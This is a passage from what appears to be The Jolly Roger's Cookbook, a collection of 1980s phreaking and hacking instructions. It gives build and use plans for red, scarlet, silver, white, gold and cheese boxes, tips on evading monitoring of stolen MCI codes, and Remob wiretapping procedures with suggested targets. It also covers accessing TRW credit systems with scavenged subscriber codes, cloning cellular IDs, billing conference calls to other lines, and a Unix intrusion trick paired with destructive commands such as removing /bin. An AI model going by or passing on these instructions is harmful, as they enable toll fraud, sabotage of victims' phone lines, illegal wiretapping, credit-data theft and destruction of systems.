415-658-8141/BUDGE COMPANY
714-755-5392/CAVALIER COMPUTER
801-753-6990/COMPUTER DATA SYSTEMS
213-701-5161/DATASOFT INC.
213-366-7160/DATAMOST
716-442-8960/DYNACOMP
213-346-6783/EDU-WARE
800-631-0856/HAYDEN
919-983-1990/MED SYSTEMS SOFTWARE
312-433-7550/MICRO LAB
206-454-1315/MICROSOFT
301-659-7212/MUSE SOFTWARE
209-683-6858/ON-LINE SYSTEMS
203-661-8799/PROGRAM DESIGN (PDI)
213-344-6599/QUALITY SOFTWARE
303-925-9293/SENTIENT SOFTWARE
702-647-2673/SIERRA SOFTWARE
916-920-1939/SIRIUS SOFTWARE
215-393-2640/SIR-TECH
415-962-8911/SOFTWARE PUBLISHERS
415-964-1353/STRATEGIC SIMULATIONS
217-359-8482/SUBLOGIC COM.
206-226-3216/SYNERGISTIC SOFTWARE

Here are a few tips on how not to get caught when using MCI or other such services:

1.Try not to use them for voice to voice personal calls. Try to use them for computer calls only. Here is why:MCI and those other services can't really trace the calls that come through the lines, they can just monitor them. They can listen in on your calls and from that, they can get your name and other information from the conversation. They can also call the number you called and ask your friend some questions. If you call terminals and BBS'S then it is much harder to get information. For one thing, most sysops won't give these dudes that call any info at all or they will act dumb because they PHREAK themselves!

2.Beware when using colored boxes! They are easy to find!!!!!

3.Try to find a sine-wave number. Then use an MCI or other service to call it. You will hear a tone that goes higher and lower. If the tone just stops, then that code is being monitored and you should beware when using it.

If you do get caught, then if you think you can, try to weasel out of it. I have heard many stories about people that have pleaded with the MCI guys and have been let off. You will get a call from a guy that has been monitoring you. Act nice. Act like you know it is now wrong to do this kind of thing.....just sound like you are sorry for what you did. (If you get a call, you probably will be a little sorry!) Otherwise, it is very dangerous!!!!!!! (Very with a capital V!)

**100.Red Box Plans by The Jolly Roger**

Red boxing is simulating the tones produced by public payphones when you drop your money in. The tones are beeps of 2200Hz + 1700Hz a nickle is 1 beep for 66 milliseconds. A dime is 2 beeps, each 66 milliseconds with a 66 millisecond pause between beeps. A quarter is 5 beeps, each 33 milliseconds with a 33 millisecond pause between beeps.

There are two commonly used methods being used by Phreaks to make free calls.

1.An electronic hand-held device that is made from a pair of Wien-bridge oscillators with the timing controlled by 555 timing chips.
2.A tape recording of the tones produced by a home computer. One of the best computers to use would be an Atari ST. It is one of the easier computers to use because the red box tones can be produced in basic with only about 5 statements.

**101.RemObS by The Jolly Roger**

Some of you may have heard of devices called Remobs which stands for Remote Observation System. These Devices allow supposedly authorized telephone employees to dial into them from anywhere, and then using an ordinary touch tone fone, tap into a customer's line in a special receive only mode. [The mouthpiece circuit is deactivated, allowing totally silent observation from any fone in the world (Wire tapping without a court order is against the law)]

*How Remobs Work*

Dial the number of a Remob unit. Bell is rumored to put them in the 555 information exchanges, oron special access trunks [Unreachable except via blue box]. A tone will then be heard for approximately 2 seconds and then silence. You must key in (In DTMF) a 2 to 5 digit access code while holding each digit down at least 1 second. If the code is not entered within 5 or 6 seconds, the Remob will release and must be dialed again. If the code is supposedly another tone will be heard. A seven digit subscriber fone number can then be entered [The Remob can only handle certain 'exchanges' which are prewired, so usually one machine cannot monitor an entire NPA]. The Remob will then connect to the subscribers line. The listener will hear the low level idle tone as long as the monitored party is on hook. As the monitored party dials [rotary or DTMF], the listener would hear [And Record] the number being dialed. Then the ENTIRE conversation, datalink, whatever is taking place, all without detection. There is no current box which can detect Remob observation, since it is being done with the telephone equipment that makes the connection. When the listener is finished monitoring of that particular customer, he keys the last digit of the access code to disconnects him from the monitored line and return to the tone so that he can key in another 7 digit fone number. When the listener is totally finished with the Remob, he keys a single 'disconnect digit' which disconnects him from the Remob so that the device can reset and be ready for another caller.

*History of Remobs*

Bell has kept the existence of Remobs very low key. Only in 1974, Bell acknowledged that Remobs existed. The device was first made public during hearings on "Telephone Monitoring Practices by Federal Agencies" before a subcommittee on government operations. House of Representatives, Ninety-Third Congress, June 1974. It has since been stated by Bell that the Remob devices are used exclusively for monitoring Bell employees such as operators, information operators, etc., to keep tabs on their performance. [Suuureee, were stupid]

*Possible Uses for Remobs*

The possible uses of Remobs are almost as endless as the uses of self created fone line. Imagine the ability to monitor bank lines etc, just off the top of my head I can think of these applications:

Data Monitoring of:

- TRW
- National Credit Bureau.
- AT&T Cosmos.- Bank Institutions.
- CompuServe and other Networks.

Voice Monitoring of:

- Bank Institutions.
- Mail Order businesses.
- Bell Telephone themselves.
- Any place handling sensitive or important information.
- Anyone that you may not like.

With just one Remob, someone could get hundreds of credit cards, find out who was on vacation, get CompuServe passwords by the dozens, disconnect peoples fones, do credit checks, find out about anything that they may want to find out about. I'm sure you brilliant can see the value of a telephone hobbyist and a telecommunications enthusiast getting his hands on a few choice Remobs. <Grin>

*Caution*

If any reader should discover a Remob during his (or her) scanning excursions, please keep in mind the very strict federal laws regarding wiretapping and unauthorized use of private Bell property.

**102.Scarlet Box Plans by The Jolly Roger**

The purpose of a Scarlet box is to create a very bad connection, it can be used to crash a BBS or just make life miserable for those you seek to avenge.

Materials:

- 2 alligator clips
- 3 inch wire, or a resister (plain wire will create greatest amount of static) (Resister will decrease the amount of static in proportion to the resister you are using)

1.Find the phone box at your victims house, and pop the cover off.
2.Find the two prongs that the phone line you wish to box are connected to.
3.Hook your alligator clips to your (wire/resister).
4.Find the lower middle prong and take off all wires connected to it, I think this disables the ground and call waiting and shit like that.
5.Now take one of the alligator clips and attach it to the upper most prong, and take the other and attach it to the lower middle prong.
6.Now put the cover back on the box and take off!!

```
**    ######## **
**     # #### #     **
      ########     /
      # #### #    /
      ########   /
              /
             /
            /
           /
          /
         /
        /
      **/
      **
      **
      **
      **
      **
```

(**)= prongs
 **
(/) = (wire/resister)
(##)= some phone bullshit

**103.Silver Box Plans by The Jolly Roger**

*Introduction:*First a bit of Phone Trivia. A standard telephone keypad has 12 buttons. These buttons, when pushed, produce a combination of two tones. These tones represent the row and column of the button you are pushing.

```
      1   1   1
      2   3   4
      0   3   7
      9   6   7
697  (1) (2) (3)
770  (4) (5) (6)
851  (7) (8) (9)
941  (*) (0) (#)
```

So (1) produces a tone of 697+1209, (2) produces a tone of 697+1336, etc.

*Function:*

What the Silver Box does is just creates another column of buttons, with the new tone of 1633. These buttons are called A, B, C, and D.

*Usefulness:*

Anyone who knows anything about phreaking should know that in the old days of phreaking, phreaks used hardware to have fun instead of other people's Sprint and MCI codes. The most famous (and useful) was the good ol' Blue Box. However, Ma Bell decided to fight back and now most phone systems have protections against tone-emitting boxes. This makes boxing just about futile in most areas of the United States (i.e. those areas with Crossbar or Step-By-Step). If you live in or near a good-sized city, then your phone system is probably up-to-date (ESS) and this box (and most others) will be useless. However, if you live in the middle of nowhere (no offense intended), you may find a use for this and other boxes.

*Materials:*

- 1 Foot of Blue Wire
- 1 Foot of Gray Wire
- 1 Foot of Brown Wire
- 1 Small SPDT Switch (*)
- 1 Standard Ma Bell Phone

(*)SPDT = Single Pole/Double Throw

*Tools:*

- 1 Soldering Iron
- 1 Flat-Tip Screwdriver

*Procedure:*

1. Loosen the two screws on the bottom of the phone and take the casing off.
2. Loosen the screws on the side of the keypad and remove the keypad from the mounting bracket.
3. Remove the plastic cover from the keypad.
4. Turn the keypad so that *0# is facing you. Turn the keypad over. You'll see a bunch of wires, contacts, two Black Coils, etc.
5. Look at the Coil on the left. It will have five (5) Solder Contacts facing you. Solder the Gray Wire to the fourth Contact Pole from the left.
6. Solder the other end of the Gray Wire to the Left Pole of the SPDT Switch.
7. Find the Three (3) Gold-Plated Contacts on the bottom edge of the keypad. On the Left Contact, gently separate the two touching Connectors (they're soldered together) and spread them apart.
8. Solder the Brown Wire to the Contact farthest from you, and solder the other end to the Right Pole of the SPDT Switch.
9. Solder the Blue Wire to the Closest Contact, and the other end to the Center Pole of the SPDT Switch.
10. Put the phone back together.

*Using The Silver Box:*

What you have just done was installed a switch that will change the 369# column into an ABCD column. For example, to dial a 'B', switch to Silver Box Tones and hit '6'.

No one is sure of the A, B, and C uses. However, in an area with an old phone system, the 'D' button has an interesting effect. Dial Directory Assistance and hold down 'D'. The phone will ring, and you should get a pulsing tone. If you get a pissed-off operator, you have a newer phone system with defenses against Silver Boxes. At the pulsing tone, dial a 6 or 7. These are loop ends.

## 104.Bell Trashing by The Jolly Roger

The Phone Co. will go to extremes on occasions. In fact, unless you really know what to expect from them, they will surprise the heck out of you with their "unpublished tariffs". Recently, a situation was brought to my attention that up till then I had been totally unaware of, least to mention, had any concern about. It involved garbage! The phone co. will go as far as to prosecute anyone who rummages through their garbage and helps himself to someOf course, they have their reasons for this, and no doubt benefit from such action. But, why should they be so picky about garbage? The answer soon became clear to me: those huge metal bins are filled up with more than waste old food and refuse... Although it is Pacific Tele. policy to recycle paper waste products, sometimes employees do overlook this sacred operation when sorting the garbage. Thus top-secret confidential Phone Co. records go to the garbage bins instead of the paper shredders. Since it is constantly being updated with "company memorandums, and supplied with extensive reference material, the Phone co. must continually dispose of the outdated materials. Some phone companies are supplied each year with the complete "System Practices" guide. This publication is an over 40 foot long library of reference material about everything to do with telephones. As the new edition arrives each year, the old version of "System Practices" must also be thrown out.

I very quickly figured out where some local phone phreaks were getting their material. They crawl into the garbage bins and remove selected items that are of particular interest to them and their fellow phreaks. One phone phreak in the Los Angeles area has salvaged the complete 1972 edition of "Bell System Practices". It is so large and was out of order (the binders had been removed) that it took him over a year to sort it out and create enough shelving for it in his garage.

Much of this "Top Secret" information is so secret that most phone companies have no idea what is in their files. They have their hands full simply replacing everything each time a change in wording requires a new revision. It seems they waste more paper than they can read!

It took quite a while for Hollywood Cal traffic manager to figure out how all of the local phone phreaks constantly discovered the switchroom test numbers.

Whenever someone wanted to use the testboard, they found the local phone phreaks on the lines talking to all points all over the world. It got to the point where the local garbage buffs knew more about the office operations than the employees themselves. One phreak went so far as to call in and tell a switchman what his next daily assignment would be. This, however, proved to be too much. The switchman traced the call and one phone phreak was denied the tool of his trade.

In another rather humorous incident, a fellow phreak was rummaging through the trash bin when he heard someone approaching. He pressed up against the side of the bin and silently waited for the goodies to come. You can imagine his surprise when the garbage from the lunchroom landed on his head. Most people find evenings best for checking out their local Telco trash piles. The only thing necessary is a flashlight and, in the case mentioned above, possibly a rain coat. A word of warning though, before you rush out and dive into the trash heap. It is probably illegal, but no matter where you live, you certainly won't get the local policeman to hold your flashlight for you.

## 105.Canadian WATS Phonebook by The Jolly Roger

800-227-4004 ROLM Collagen Corp.
800-227-8933 ROLM Collagen Corp.
800-268-4500 Voice Mail
800-268-4501 ROLM Texaco
800-268-4505 Voice Mail
800-268-6364 National Data Credit
800-268-7800 Voice Mail
800-268-7808 Voice Mail
800-328-9632 Voice Mail
800-387-2097 Voice Mail
800-387-2098 Voice Mail
800-387-8803 ROLM Canadian Tire
800-387-8861 ROLM Canadian Tire
800-387-8862 ROLM Canadian Tire
800-387-8863 ROLM Canadian Tire
800-387-8864 ROLM Canadian Tire
800-387-8870 ROLM Halifax Life
800-387-8871 ROLM Halifax Life
800-387-9115 ASPEN Sunsweep
800-387-9116 ASPEN Sunsweep
800-387-9175 PBX [Hold Music = CHUM FM]
800-387-9218 Voice Messenger
800-387-9644 Carrier
800-426-2638 Carrier
800-524-2133 Aspen
800-663-5000 PBX/Voice Mail [Hold Music = CFMI FM]
800-663-5996 Voice Mail (5 rings)
800-847-6181 Voice MailNOTES: Each and every one of these numbers is available to the 604 (British Columbia) Area Code. Most are available Canada Wide and some are located in the United States. Numbers designated ROLM have been identified as being connected to a ROLM Phonemail system. Numbers designated ASPEN are connected to an ASPEN voice message system. Numbers designated VOICE MAIL have not been identified as to equipment in use on that line. Numbers designated carrier are answered by a modem or data set. Most Voice Message systems, and ALL Rolms, sound like an answering machine. Press 0 during the recording when in a rolm, * or # or other DTMF in other systems, and be propelled into another world...

## 106.Hacking TRW by The Jolly Roger

When you call TRW, the dial up will identify itself with the message "TRW". It will then wait for you to type the appropriate answer back (such as CTRL-G) Once This has been done, the system will say "CIRCUIT BUILDING IN PROGRESS" Along with a few numbers. After this, it clears the screen (CTRL L) followed by a CTRL-Q. After the system sends the CTRL-Q, It is ready for the request. You first type the 4 character identifier for the geographical area of the account..

(For Example) TCA1 - for certain Calif. & Vicinity subscribers.
TCA2 - A second CALF. TRW System.
TNJ1 - Their NJ Database.
TGA1 - Their Georgia Database.

The user then types A <CR> and then on the next line, he must type his 3 char. Option. Most Requests use the RTS option. OPX, RTX, and a few others exist. (NOTE) TRW will accept an A, C, or S as the 'X' in the options above.) Then finally, the user types his 7 digit subscriber code. He appends his 3-4 character password after it. It seems that if you manage to get hold of a TRW Printout (Trashing at Sears, Saks, ETC. or from getting your credit printout from them) Their subscriber code will be on it leaving only a 3-4 character p/w up to you.

For Example,
(Call the DialUp)
TRW System Types, (ST) CTRL-G
(You type, YT) Circuit building in progress 1234
(ST) CTRL-L CRTL-Q (TCA1 CYT) BTS 3000000AAA
<CR><CRTL-S> (YT]

Note: This system is in Half Duplex, Even Parity, 7 Bits per word and 2 Stop Bits.

CAUTION: It is a very stressed rumor that after typing in the TRW password Three (3) times.. It sets an Automatic Number Identification on your ass, so be careful. And forget who told you how to do this..

## 107.Hacking Vax's & Unix by The Jolly Roger

Unix is a trademark of AT&T (and you know what that means)

In this article, we discuss the unix system that runs on the various vax systems. If you are on another unix-type system, some commands may differ, but since it is licensed to bell, they can't make many changes.

Hacking onto a unix system is very difficult, and in this case, we advise having an inside source, if possible. The reason it is difficult to hack a vax is this: Many vax, after you get a carrier from them, respond=>
Login:
They give you no chance to see what the login name format is. Most commonly used are single words, under 8 digits, usually the person's name. There is a way around this: Most vax have an acct. called 'suggest' for people to use to make a suggestion to the system root terminal. This is usually watched by the system operator, but at late he is probably at home sleeping or screwing someone's brains out. So we can write a program to send at the vax this type of a message: A screen freeze (Cntl-S), screen clear (system dependant), about 255 garbage characters, and then a command to create a login acct., after which you clear the screen again, then unfreeze the terminal. What this does: When the terminal is frozen, it keeps a buffer of what is sent. Well, the buffer is about 127 characters long. so you overflow it with trash, and then you send a command line to create an acct. (System dependant). After this you clear the buffer and screen again, then unfreeze the terminal. This is a bad way to do it, and it is much nicer if you just send a command to the terminal to shut the system down, or whatever you are after... There is always, *Always* an acct. called root, the most powerful acct. to be on, since it has all of the system files on it. If you hack your way onto this one, then everything is easy from here on... On the unix system, the abort key is the Cntl-D key. Watch how many times you hit this, since it is also a way to log off the system! A little about unix architecture: The root directory, called root, is where the system resides. After this come a few 'sub' root directories, usually to group things (stats here, priv stuff here, the user log here...). Under this comes the superuser (the operator of the system), and then finally the normal users. In the unix 'Shell' everything is treated the same.

By this we mean: You can access a program the same way you access a user directory, and so on. The way the unix system was written, everything, users included, are just programs belonging to the root directory. Those of you who hacked onto the root, smile, since you canscrew everything...the main level (exec level) prompt on the unix system is the $, and if you are on the root, you have a # (superuser prompt). Ok, a few basics for the system... To see where you are, and what paths are active in regards to your user account, then type

=> pwd

This shows your acct. separated by a slash with another pathname (acct.), possibly many times. To connect through to another path, or many paths, you would type:

You=> path1/path2/path3

And then you are connected all the way from path1 to path3. You can
run the programs on all the paths you are connected to. If it does
not allow you to connect to a path, then you have insufficient privs, or
the path is closed and archived onto tape. You can run programs this way
also:

you=> path1/path2/path3/program-name

Unix treats everything as a program, and thus there a few commands to learn...
To see what you have access to in the end path, type:

ls

for list. This show the programs you can run. You can connect to the root directory and run it's programs with=>

/root

By the way, most unix systems have their log file on the root, so you can set up a watch on the file, waiting for people to log in and snatch their password as it passes thru the file. To connect to a directory, use the command:

=> cd pathname

This allows you to do what you want with that directory. You may be asked for a password, but this is a good way of finding other user names to hack onto. The wildcard character in unix, if you want to search down a path for a game or such, is the *.

=> ls /*

Should show you what you can access. The file types are the same as they are on a dec, so refer to that section when examining file. To see what is in a file, use the

=> pr

filename command, for print file. We advise playing with pathnames to get the hang of the concept. There is on-line help available on most systems with a 'help' or a '?'. We advise you look thru the help files and pay attention to anything they give you on pathnames, or the commands for the system. You can, as a user, create or destroy directories on the tree beneath you. This means that root can kill everything but root, and you can kill any that are below you. These are the

=> mkdir pathname
=> rmdir pathname

commands. Once again, you are not alone on the system... type=>

who

to see what other users are logged in to the system at the time. If you
want to talk to them=>

write username

Will allow you to chat at the same time, without having to worry about the parser. To send mail to a user, say

=> mail

And enter the mail sub-system. To send a message to all the users on the system, say

=> wallWhich stands for 'write all'. By the way, on a few systems, all you have to do is hit the <return> key to end the message, but on others you must hit the cntl-D key. To send a single message to a user, say

=> write username

this is very handy again! If you send the sequence of characters discussed at the very beginning of this article, you can have the super-user terminal do tricks for you again.

Privs:
If you want superuser privs, you can either log in as root, or edit your acct. so it can say

=> su

this now gives you the # prompt, and allows you to completely by-pass the protection. The wonderful security conscious developers at bell made it very difficult to do much without privs, but once you have them, there is absolutely nothing stopping you from doing anything you want to. To bring down a unix system:

=> chdir /bin
=> rm *

this wipes out the pathname bin, where all the system maintenance files are. Or try:

=> r -r

This recursively removes everything from the system except the remove command itself. Or try:

=> kill -1,1
=> sync

This wipes out the system devices from operation. When you are finally sick and tired from hacking on the vax systems, just hit your cntl-d and repeat key, and you will eventually be logged out.

The reason this file seems to be very sketchy is the fact that bell has 7 licensed versions of unix out in the public domain, and these commands are those common to all of them. I recommend you hack onto the root or bin directory, since they have the highest levels of privs, and there is really not much you can do (except develop software) without them.

## 108.Verification Circuits by The Jolly Roger

1. One busy verification conference circuit is always provided. The circuit is a three-way conference bridge that enables an operator to verify the busy/idle condition of a subscriber line. Upon request of a party attempting to reach a specified directory number, the operator dials the called line number to determine if the line is in use, if the receiver is off the hook, or if the line is in lockout due to a fault condition. The operator then returns to the party trying to reach the directory number and states the condition of the line. Lines with data security can not be accessed for busy verification when the line is in use.(Refer also to data security.)

2. Three ports are assigned to each busy verification conference circuit. One port is for operator access and two ports are used to split an existing connection. To verify the busy/idle condition of a line, the operator established a connection to the operator access port and dials the directory number of the line to be verified. If the line is in use, the existing connection is broken and immediately re-established through the other two ports of the busy verification circuit without interruption. Busy verification circuit is controlled by access code. A dedicated trunk can be used but is not necessary.

3. The busy verification circuit also can be used for test verify from the wire chiefs test panel B. Additional busy verification conference circuits (002749) there it is right out of an ESS manual word for word! And I'm getting 25 linear feet of ESS manuals!!! Not counting the stack received so far!

## 109.White Box Plans by The Jolly Roger

*Introduction:*
The White Box is simply a portable touch-tone keypad. For more information on touch-tone, see my Silver Box Plans.

*Materials:*

- 1 Touch-Tone Keypad
- 1 Miniature 1000 to 8 Ohm Transformer (Radio Shack # 273-1380)- 1 Standard 8 Ohm Speaker
- 2 9V Batteries
- 2 9V Battery Clips

*Procedure:*

1.Connect the Red Wire from the Transformer to either terminal on the speaker.
2.Connect the White Wire from the transformer to the other terminal on the speaker.
3.Connect the Red Wire from one Battery Clip to the Black Wire from the other Battery Clip.
4.Connect the Red Wire from the second Battery Clip to the Green Wire from the Keypad.
5.Connect the Blue Wire from the Keypad to the Orange/Black Wire from the Keypad.
6.Connect the Black Wire from the first Battery Clip to the two above wires (Blue and Black/Orange).
7.Connect the Black Wire from the Keypad to the Blue Wire from the Transformer.
8.Connect the Red/Green Wire from the Keypad to the Green Wire from the Transformer.
9.Make sure the Black Wire from the Transformer and the remaining wires from the Keypad are free.
10.Hook up the Batteries.

*Optional:*

1.Put it all in a case.
2.Add a Silver Box to it.

*Use:*

Just use it like a normal keypad, except put the speaker next to the receiver of the phone you're using.

## 110.The BLAST Box by The Jolly Roger

Ever want to really make yourself be heard? Ever talk to someone on the phone who just doesn't shut up? Or just call the operator and pop her eardrum? Well, up until recently it has been impossible for you to do these things. That is, unless of course you've got a blast box. All a blast box is, is a really cheap amplifier, (around 5 watts or so) connected in place of the microphone on your telephone. It works best on model 500 AT&T Phones, and if constructed small enough, can be placed inside the phone.

*Construction:*

Construction is not really important. Well it is, but since I'm letting you make your own amp, I really don't have to include this.

*Usage:*

Once you've built your blast box, simply connect a microphone (or use the microphone from the phone) to the input of the amplifier, and presto. There it is. Now, believe it or not, this device actually works. (At least on crossbar.) It seems that Illinois bell switching systems allow quite a lot of current to pass right through the switching office, and out to whoever you're calling. When you talk in the phone, it comes out of the other phone (again it works best if the phone that you're calling has the standard western electric earpiece) incredibly loud. This device is especially good for PBS Subscription drives. Have "Phun", and don't get caught!

## 111.Dealing with the Rate & Route Operator by The Jolly Roger

It seems that fewer and fewer people have blue boxes these days, and that is really too bad. Blue boxes, while not all that great for making free calls (since the TPC can tell when the call was made, as well as where it was too and from), are really a lot of fun to play with. Short of becoming a real live TSPS operator, they are about the only way you can really play with the network.

For the few of you with blue boxes, here are some phrases which may make life easier when dealing with the rate & route (R&R) operators. To get the R&R op, you send a KP + 141 + ST. In some areas you may need to put another NPA before the 141 (i.e., KP + 213 + 141 + ST), if you have no local R&R ops.

The R&R operator has a myriad of information, and all it takes to get this data is mumbling cryptic phrases. There are basically four special phrases to give the R&R ops. They are NUMBERS route, DIRECTORY route, OPERATOR route, and PLACE NAME.

To get an R&R an area code for a city, one can call the R&R operator and ask for the numbers route. For example, to find the area code for Carson City, Nevada, we'd ask the R&R op for "Carson City, Nevada, numbers route, please." and get the answer, "Right... 702 plus." meaning that 702 plus 7 digits gets us there.

Sometimes directory assistance isn't just NPA+131. The way to get these routings is to call R&R and ask for "Anaheim, California, directory route, please." Of course, she'd tell us it was 714 plus, which means 714 + 131 gets us the D.A. op there. This is sort of pointless example, but I couldn't come up with a better one on short notice.Let's say you wanted to find out how to get to the inward operator for Sacremento, California. The first six digits of a number in that city will be required (the NPA and an NXX). For example, let us use 916 756. We would call R&R, and when the operator answered, say, "916 756, operator route, please." The
operator would say, "916 plus 001 plus." This means that 916 + 001 + 121 will get you the inward operator for Sacramento. Do you know the city which corresponds to 503 640? The R&R operator does, and will tell you that it is Hillsboro, Oregon, if you sweetly ask for "Place name, 503 640, please."

For example, let's say you need the directory route for Sveg, Sweden. Simply call R&R, and ask for, "International, Baden, Switzerland. TSPS directory route, please." In response to this, you'd get, "Right... Directory to Sveg, Sweden. Country code 46 plus 1170." So you'd route yourself to an international sender, and send 46 + 1170 to get the D.A. operator in Sweden.

Inward operator routings to various countries are obtained the same way "International, London, England, TSPS inward route, please." and get "Country code 44 plus 121." Therefore, 44 plus 121 gets you inward for London.

Inwards can get you language assistance if you don't speak the language. Tell the foreign inward, "United States calling. Language assistance in completing a call to (called party) at (called number)."

R&R operators are people are people too, y'know. So always be polite, make sure use of 'em, and dial with care.

## 112.Cellular Phreaking by The Jolly Roger

The cellular/mobile phone system is one that is perfectly set up to be exploited by phreaks with the proper knowledge and equipment. Thanks to deregulation, the regional BOC's (Bell Operating Companies) are scattered and do not communicate much with each other. Phreaks can take advantage of this by pretending to be mobile phone customers whose "home base" is a city served by a different BOC, known as a "roamer". Since it is impractical for each BOC to keep track of the customers of all the other BOC's, they will usually allow the customer to make the calls he wishes, often with a surcharge of some sort.

The bill is then forwarded to the roamer's home BOC for collection. However, it is fairly simple (with the correct tools) to create a bogus ID number for your mobile phone, and pretend to be a roamer from some other city and state, that's "just visiting". When your BOC tries to collect for the calls from your alleged "home BOC", they will discover you are not a real customer; but by then, you can create an entirely new electronic identity, and use that instead.

How does the cellular system know who is calling, and where they are? When a mobile phone enters a cell's area of transmission, it transmits its phone number and its 8 digit ID number to that cell, who will keep track of it until it gets far enough away that the sound quality is sufficiently diminished, and then the phone is "handed off" to the cell that the customer has walked or driven into. This process continues as long as the phone has power and is turned on. If the phone is turned off (or the car is), someone attempting to call the mobile phone will receive a recording along the lines of "The mobile phone customer you have dialed has left the vehicle or driven out of the service area." When a call is made to a mobile phone, the switching equipment will check to see if the mobile phone being called is "logged in", so to speak, or present in one of the cells. If it is, the call will then act (to the speaking parties) just like a normal call - the caller may hear a busy tone, the phone may just ring, or the call may be answered.

How does the switching equipment know whether or not a particular phone is authorized to use the network? Many times, it doesn't. When a dealer installs a mobile phone, he gives the phone's ID number (an 8 digit hexadecimal number) to the local BOC, as well as the phone number the BOC assigned to the customer. Thereafter, whenever a phone is present in one of the cells, the two numbers are checked - they should be registered to the same person. If they don't match, the telco knows that an attempted fraud is taking place (or at best, some transmission error) and will not allow calls to be placed or received at that phone. However, it is impractical (especially given the present state of deregulation) for the telco to have records of every cellular customer of every BOC. Therefore, if you're going to create a fake ID/phone number combination, it will need to be "based" in an area that has a cellular system (obviously), has a different BOC than your local area does, and has some sort of a "roamer"
agreement with your local BOC.

How can one "phreak" a cellular phone? There are three general areas when phreaking cellular phones; using one you found in an unlocked car (or an unattended walk-about model), modifying your own chip set to look like a different phone, or recording the phone number/ID number combinations sent by other local cellular phones, and using those as your own. Most cellular phones include a crude "password" system to keep unauthorized users from using the phone - however, dealers often set the password (usually a 3 to 5 digit code) to the last four digits of the customer's mobile phone number. If you can find that somewhere on the phone, you're in luck. If not, it shouldn't be TOO hard to hack, since most people aren't smart enough to use something besides "1111", "1234", or whatever. If you want to modify the chip set in a cellular phone you bought (or stole), there are two chips (of course, this depends on the model and
manufacturer, yours may be different) that will need to be changed - one installed at the manufacturer (often epoxied in) with the phone's ID number, and one installed by the dealer with the phone number, and possible the security code. To do this, you'll obviously need an EPROM burner as well as the same sort of chips used in the phone (or a friendly and unscrupulous dealer!). As to recording the numbers of other mobile phone customers and using them; as far as I know, this is just theory... but it seems quite possible, if you've got the equipment to record and decode it. The cellular system would probably freak out if two phones (with valid ID/phone number combinations) were both present in the network at once, but it remains to be seen what will happen.**113.Cheesebox Plans by The Jolly Roger**

A Cheesebox (named for the type of box the first one was found in) is a type of box which will, in effect, make your telephone a Pay-Phone.....This is a simple, modernized, and easy way of doing it....

Inside Info: These were first used by bookies many years ago as a way of making calls to people without being called by the cops or having their numbers traced and/or tapped......

*How To Make A Modern Cheese Box*

Ingredients:

- 1 Call Forwarding service on the line
- 1 Set of Red Box Tones
- The number to your prefix's Intercept operator (do some scanning for this one)

*How To:*

After you find the number to the intercept operator in your prefix, use your call-forwarding and forward all calls to her...this will make your phone stay off the hook(actually, now it waits for a quarter to be dropped in)...you now have a cheese box... In Order To Call Out On This Line: You must use your Red Box tones and generate the quarter dropping in...then, you can make phone calls to people...as far as I know, this is fairly safe, and they do not check much...Although I am not sure, I think you can even make credit-card calls from a cheesebox phone and not get traced...

**114.How to start your own conferences! by The Jolly Roger**

Black Bart showed how to start a conference call thru an 800 exchange, and I will now explain how to start a conference call in a more orthodox fashion, the 2600Hz. Tone.

Firstly, the fone company has what is called switching systems. There are several types, but the one we will concern ourselves with, is ESS (electronic switching system). If your area is zoned for ESS, do not start a conference call via the 2600Hz. Tone, or bell security will nail your ass! To find out if you are under ESS, call your local business office, and ask them if you can get call waiting/forwarding, and if you can, that means that you are in ESS country, and conference calling is very, very dangerous!!! Now, if you are not in ESS, you will need the following equipment:

- An Apple CAT II modem
- A copy of TSPS 2 or CAT'S Meow
- A touch tone fone line
- A touch tone fone. (True tone)

Now, with TSPS 2, do the following:

1.Run tsps 2
2.Chose option 1
3.Chose option 6
4.Chose sub-option 9
5.Now type: 1-514-555-1212 (dashes are not needed)
6.Listen with your handset, and as soon as you hear a loud click, then type: $
7.To generate the 2600 hz. Tone. This obnoxious tone will continue for a few
8.Seconds, then listen again and you should hear another loud 'click'.
9.Now type: km2130801050s

- 'K' = kp tone
- 'M' = multi frequency mode
- 'S' = s tone

10.Now listen to the handset again, and wait until you hear the 'click' again. Then type: km2139752975s

- 2139751975 is the number to bill the conference call to.

Note: 213-975-1975 is a disconnected number, and I strongly advise that you only bill the call to this number, or the fone company will find out, and then.. remember, conference calls are itemized, so if you do bill it to an enemy's number, he can easily find out who did it and he can bust you!

You should now hear 3 beeps, and a short pre-recorded message. From here on, everything is all menu driven.*Conference call commands*

From the '#' mode:

- 1 = call a number
- 6 = transfer control
- 7 = hangs up the conference call
- 9 = will call a conference operator

Stay away from 7 and 9! If for some reason an operator gets on-line, hang up! If you get a busy signal after km2130801050s, that means that the teleconference line is temporarily down. Try later, preferably from 9am to 5pm week days, since conference calls are primarily designed for business people.

**115.Gold Box Plans by The Jolly Roger**

*HOW TO BUILD IT*

You will need the following:

- Two 10K OHM and three 1.4K OHM resistors
- Two 2N3904 transistors
- Two Photo Cells
- Two Red LED'S (The more light produced the better)
- A box that will not light in
- Red and Green Wire

Light from the #1 LED must shine directly on the photocell #1. The gold box I made needed the top of the LED's to touch the photo cell for it to work.

The same applies to the #2 photo cell and LED.

```
        1
   :-PHOTOCELL--:
   :            :
   :            :BASE
   :   1     TTTTT
   :  +LED-   TRANSISTOR
   :         TTTTT
   :          : :
   :  -I(--    : :COLLECTOR
RED1--<     >:--: :--------:-----GREEN2
      -I(-- :            ----------:
          :                      :
       2    :-/+/+/-/+/+/-/+/+/-/+/+/
      LED     10K    10K   1.4K 1.4K
              RESISTORES

         2
      -PHOTOCELL-----------------
      :                    :
      :BASE                  :
    TTTTT                    :
    TRANSISTOR                  :
    TTTTT                    :
     : :EMITTER                :
GREEN1- --------------------------RED2
    :  :
    /+/+/
     1.4K
```

The 1.4K resistor is variable and if the second part of the gold box is skipped it will still work but when someone picks up the phone they will hear a faint dial tone in the background and might report it to the Gestapo er...(AT&T). 1.4K will give you good reception with little risk of a Gestapo agent at your door.

Now that you have built it take two green wires of the same length and strip the ends, twist two ends together and connect them to green1 and place a piece of tape on it with "line #1" writing on it.Continue the process with red1 only use red wire. Repeat with red2 and green2 but change to line #2.

*HOW TO INSTALL*

You will need to find two phone lines that are close together. Label one of the phone lines "Line #1". Cut the phone lines and take the outer coating off it. There should be 4 wires. Cut the yellow and black wires off and strip the red and green wires for both lines.

